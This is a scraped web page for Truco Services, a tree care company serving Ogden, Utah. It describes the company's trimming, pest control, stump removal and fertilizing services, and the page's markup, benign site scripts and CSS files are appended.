<p>Truco approaches tree <a href="https://truetreeservices.com/tree-service-tooele-city-utah/">service</a> holistically so your trees and shrubs thrive year after year. Our services include:</p>
<p>Tree <a href="https://truetreeservices.com/tree-trimming/">Trimming — Consistent trimming allows your trees</a> to grow and thrive each spring. Truco understands the importance of <a href="https://truetreeservices.com/tree-removal-roosevelt-utah/">removing dead or dying branches near the end of the winter to prevent your trees</a> and shrubs from overcrowding. More light for more leaves means healthier and stronger trees. Truco <a href="https://truetreeservices.com/tree-pruning-service/">Services also provides tree pruning</a> to manicure your yard to your design dreams.</p>
<p>Tree Pest Control — Truco helps protect your trees and shrubs from unique disease and pests found in Northern Utah. Truco arborists expertly treat issues from mites, scales, leaf beetles, leaf miners, worms, caterpillars, aphids, fire blight, brown rot, dieback, and tree fungus before they become an extensive problem for your family and neighborhood.</p>
<p>Tree &amp; <a href="https://truetreeservices.com/stump-removal-salt-lake-city-utah/">Stump Removal</a> — When trees become dangerous or dead trees become an eyesore, Truco can remove them. A dead or badly damaged tree can threaten the safety of your life and property and even lower your property value. Truco eliminates this risk by providing safe, efficient stump and <a href="https://truetreeservices.com/tree-removal-salt-lake-city/">tree removal</a>. Our <a href="https://truetreeservices.com/stump-grinding-near-me/">stump grinding</a> service clears the last remains of the old tree out of the way, making way for new tree and plant growth.</p>
<p>Fertilizers — Like us, trees require a variety of nutrients to grow. Since, all of these nutrients aren’t readily accessible within Utah’s soil, your trees can become stressed and stunted. For healthy trees with marked growth, Truco’s Ogden arborists will customize a <a href="https://truetreeservices.com/tree-service-silver-summit-utah/">tree fertilizing service</a> to fit your needs.</p>
<p>Root Zone Treatments — Whether it’s soil compaction or girdling roots, issues below ground affect the health and beauty of the visible parts of your trees. Truco’s certified arborists diagnose root issues, aerate soil, and remove troublesome roots cutting off nutrient supplies.</p>
<h2>Why Truco for Tree Service?</h2>
<p>At Truco, we’ve been providing <a href="https://truetreeservices.com/tree-service-syracuse-utah/">tree services</a> since 1947. In our decades of experience, we’ve experienced everything the local environment can throw at us and have optimized our services to the unique ecological conditions of the Ogden area. As a certified arborist company, Truco provides <a href="https://truetreeservices.com/tree-service-sunset-utah/">tree services</a> swiftly and safely, saving you time, money, and headaches.</p>
<p>With Truco <a href="https://truetreeservices.com/tree-service-summit-park-utah/">Tree Service</a>, you’ll receive:<br />
Trained and certified ISA arborists<br />
Regular inspections and control for insects and diseases<br />
Proactive <a href="https://truetreeservices.com/tree-care/">care to increase the longevity and beauty your trees</a></p>
<h2>Maintain Trees with Truco Arborists</h2>
<p>Protecting your home from the issues diseased or structurally compromised trees can create is important. Regular tree inspections, treatments, and specialized fertilizers are important. Protect your greatest investment and enjoy peace of mind while enjoying your beautiful yard. Healthy, structurally sound trees don’t happen by accident. Regular maintenance and know-how is key to keeping even the hardiest species in top condition and looking their best.</p>
<p><script type="application/ld+json">{
"@context": "http://schema.org/",
"@type": "Product",
"name": "Truco Services, Inc.",
"description": "Tree Services, Tree Removal, Stump Grinding, Tree Trimming, Arborist Services. 
",
"brand": {
"@type": "Thing",
"name": "True Tree Services"
},
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.9",
"ratingCount": "47"
},
"offers": {
"@type": "Offer",
"priceCurrency": "USD"
}
}</script></p>
<p><script type="application/ld+json"></p>
<p><script type="application/ld+json"></p>
<p>{
"@context":"https://schema.org",
"@type":"WebPage",
"headline":"Tree Services Ogden Utah",
"url":" https://truetreeservices.com/tree-services-ogden-utah/",
"about":</p>
<p>[{"@type": "thing", "name": "ogden", "sameAs": ["https://en.wikipedia.org/wiki/Ogden,_Utah",
"https://www.google.com/search?q=ogden&kgmid=/m/010h9y"]},
{"@type": "thing", "name": "ogden, ut", "sameAs": ["https://en.wikipedia.org/wiki/Ogden,_Utah",
"https://www.google.com/search?q=ogden,+ut&kgmid=/m/010h9y"]},
{"@type": "thing", "name": "arborists", "sameAs": ["https://en.wikipedia.org/wiki/Arborist",
"https://www.google.com/search?q=arborists&kgmid=/m/01v000"]},
{"@type": "thing", "name": "stump", "sameAs": ["https://en.wikipedia.org/wiki/Tree_stump",
"https://www.google.com/search?q=stump&kgmid=/m/0d9wys"]},
{"@type": "thing", "name": "weber", "sameAs": ["https://en.wikipedia.org/wiki/Weber_County,_Utah",
"https://www.google.com/search?q=weber&kgmid=/m/04gr5jf"]},
{"@type": "thing", "name": "pruning", "sameAs": ["https://en.wikipedia.org/wiki/Pruning",
"https://www.google.com/search?q=pruning&kgmid=/m/02dj6v"]},
{"@type": "thing", "name": "tree", "sameAs": ["https://en.wikipedia.org/wiki/Tree",
"https://www.google.com/search?q=tree&kgmid=/m/07j7r"]},
{"@type": "thing", "name": "lawn", "sameAs": ["https://en.wikipedia.org/wiki/Lawn",
"https://www.google.com/search?q=lawn&kgmid=/m/01v327"]}],</p>
<p>"mentions":</p>
<p>[{"@type": "thing", "name": "dieback", "sameAs": ["https://en.wikipedia.org/wiki/Phytophthora_cinnamomi",
"https://www.google.com/search?q=dieback&kgmid=/m/058415"]},
{"@type": "thing", "name": "arborists", "sameAs": ["https://en.wikipedia.org/wiki/Arborist",
"https://www.google.com/search?q=arborists&kgmid=/m/01v000"]},
{"@type": "thing", "name": "tree pruning", "sameAs": ["https://en.wikipedia.org/wiki/Pruning",
"https://www.google.com/search?q=tree+pruning&kgmid=/m/02dj6v"]},
{"@type": "thing", "name": "layton", "sameAs": ["https://en.wikipedia.org/wiki/Layton,_Utah",
"https://www.google.com/search?q=layton&kgmid=/m/010ds8"]},
{"@type": "thing", "name": "davis county", "sameAs": ["https://en.wikipedia.org/wiki/Davis_County,_Utah",
"https://www.google.com/search?q=davis+county&kgmid=/m/0jc5h"]},
{"@type": "thing", "name": "soil", "sameAs": ["https://en.wikipedia.org/wiki/Soil",
"https://www.google.com/search?q=soil&kgmid=/m/09dv7"]},
{"@type": "thing", "name": "health", "sameAs": ["https://en.wikipedia.org/wiki/Health",
"https://www.google.com/search?q=health&kgmid=/m/0kt51"]},
{"@type": "thing", "name": "pruning", "sameAs": ["https://en.wikipedia.org/wiki/Pruning",
"https://www.google.com/search?q=pruning&kgmid=/m/02dj6v"]},
{"@type": "thing", "name": "root", "sameAs": ["https://en.wikipedia.org/wiki/Root",
"https://www.google.com/search?q=root&kgmid=/m/0flg6"]},
{"@type": "thing", "name": "mulch", "sameAs": ["https://en.wikipedia.org/wiki/Mulch",
"https://www.google.com/search?q=mulch&kgmid=/m/027t7q"]},
{"@type": "thing", "name": "mulching", "sameAs": ["https://en.wikipedia.org/wiki/Mulch",
"https://www.google.com/search?q=mulching&kgmid=/m/027t7q"]},
{"@type": "thing", "name": "grass", "sameAs": ["https://en.wikipedia.org/wiki/Lawn",
"https://www.google.com/search?q=grass&kgmid=/m/01v327"]},
{"@type": "thing", "name": "girdling", "sameAs": ["https://en.wikipedia.org/wiki/Girdling",
"https://www.google.com/search?q=girdling&kgmid=/m/05zr8q"]},
{"@type": "thing", "name": "ecological", "sameAs": ["https://en.wikipedia.org/wiki/Ecology",
"https://www.google.com/search?q=ecological&kgmid=/m/0rfccn4"]},
{"@type": "thing", "name": "farmington", "sameAs": ["https://en.wikipedia.org/wiki/Farmington,_Utah",
"https://www.google.com/search?q=farmington&kgmid=/m/010dr4"]},
{"@type": "thing", "name": "trees", "sameAs": ["https://en.wikipedia.org/wiki/Tree",
"https://www.google.com/search?q=trees&kgmid=/m/07j7r"]},
{"@type": "thing", "name": "lawn", "sameAs": ["https://en.wikipedia.org/wiki/Lawn",
"https://www.google.com/search?q=lawn&kgmid=/m/01v327"]}]
}</p>
<p></script></p>
<p>[geocentric_weather id="57ddfd7b-9f42-4fde-9451-90830cb8942c"]</p>
<p>[geocentric_about id="57ddfd7b-9f42-4fde-9451-90830cb8942c"]</p>
<p>[geocentric_neighborhoods id="57ddfd7b-9f42-4fde-9451-90830cb8942c"]</p>
<p>[geocentric_thingstodo id="57ddfd7b-9f42-4fde-9451-90830cb8942c"]</p>
<p>[geocentric_busstops id="57ddfd7b-9f42-4fde-9451-90830cb8942c"]</p>
<p>[geocentric_mapembed id="57ddfd7b-9f42-4fde-9451-90830cb8942c"]</p>
<p>[geocentric_drivingdirections id="57ddfd7b-9f42-4fde-9451-90830cb8942c"]</p>
<p>[geocentric_reviews id="57ddfd7b-9f42-4fde-9451-90830cb8942c"]</p>
</span></div></div></section><section id="section-41-65" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="code_block-43-65" class="ct-code-block" >Truco Services, Inc.
<br>
4640 Commerce Drive
<br>
Murray, Utah 84107
<br>
<a href="tel:8014668044">(801) 466-8044</a>
<br>
<a href="https://www.trucoservices.com/">https://www.trucoservices.com/</a></div></div></section><section id="section-28-52" class=" ct-section" ><div class="ct-section-inner-wrap"><nav id="_nav_menu-54-52" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="oxy-nav-menu-list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://truetreeservices.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://truetreeservices.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://truetreeservices.com/contact/">Contact</a></li>
</ul></div></nav><div id="code_block-57-52" class="ct-code-block" ><a href="tel:8014668044" style="color:#ed1b24">801.466.8044</a></div><h1 id="headline-58-52" class="ct-headline">4640 Commerce Drive Murray, Utah 84107</h1><div id="_social_icons-59-52" class="oxy-social-icons" ><a href='https://facebook.com' target='_blank' class='oxy-social-icons-facebook'><svg><title>Visit our Facebook</title><use xlink:href='#oxy-social-icons-icon-facebook-blank'></use></svg></a><a href='https://instagram.com' target='_blank' class='oxy-social-icons-instagram'><svg><title>Visit our Instagram</title><use xlink:href='#oxy-social-icons-icon-instagram-blank'></use></svg></a><a href='https://twitter.com' target='_blank' class='oxy-social-icons-twitter'><svg><title>Visit our Twitter</title><use xlink:href='#oxy-social-icons-icon-twitter-blank'></use></svg></a></div><div id="code_block-63-52" class="ct-code-block" ><div style="text-align:center;margin:auto">©2023 Copyright Truco Services. All rights are reserved.
<br>
<a href="#" style="color:white !important;"> Privacy Policy</a>
</div>
</div><div id="code_block-75-52" class="ct-code-block" ></div></div></section>	<!-- WP_FOOTER -->
            <script>
                var wpaicgUserLoggedIn = false;
            </script>
            
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
	<link rel='stylesheet' id='_geocentric_frontpage_styles-css' href='https://truetreeservices.com/wp-content/plugins/location-geocentric/includes/../admin/styles/front_page.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" src="https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><style type="text/css" id="ct_code_block_css_100075">@media(max-width:768px){
	.book{
	display:none !important;
}
}
#link_button-21-52:hover {
    background-color: #ed1b24;
    border: 1px solid #ed1b24;
    color: #fff;
}</style>
<!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://truetreeservices.com/wp-content/uploads/useanyfont/uaf.css?ver=1714737443
body_size: 193
content:
				@font-face {
					font-family: 'mark-pro';
					src: url('/wp-content/uploads/useanyfont/4641Mark-Pro.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/4641Mark-Pro.woff') format('woff');
					  font-display: auto;
				}

				.mark-pro{font-family: 'mark-pro' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://truetreeservices.com/wp-content/uploads/oxygen/css/65.css?cache=1675266603&ver=6.5.2
body_size: 373
content:
#section-2-65 > .ct-section-inner-wrap{padding-top:160px;padding-bottom:160px;display:flex;flex-direction:column;align-items:center}#section-2-65{text-align:left;background-repeat:no-repeat;background-attachment:fixed}#section-28-65 > .ct-section-inner-wrap{padding-top:32px;padding-bottom:3px}#section-41-65 > .ct-section-inner-wrap{padding-top:40px}#headline-9-65{color:#ed1b24;font-family:'mark-pro';font-size:1rem;font-weight:100;text-transform:uppercase;text-align:center;margin-bottom:12px}#headline-14-65{color:#ffffff;font-family:'mark-pro';font-size:2.625rem;font-weight:100;text-transform:uppercase}#headline-33-65{color:#ffffff;font-family:'mark-pro';font-weight:100;text-transform:uppercase;margin-top:5px;font-size:12px}#text_block-29-65{font-family:'mark-pro';color:#242a2a;margin-top:47px;margin-bottom:0px}#code_block-43-65{font-family:'mark-pro';line-height:1.8}

--- FILE ---
content_type: application/javascript; charset=utf-8
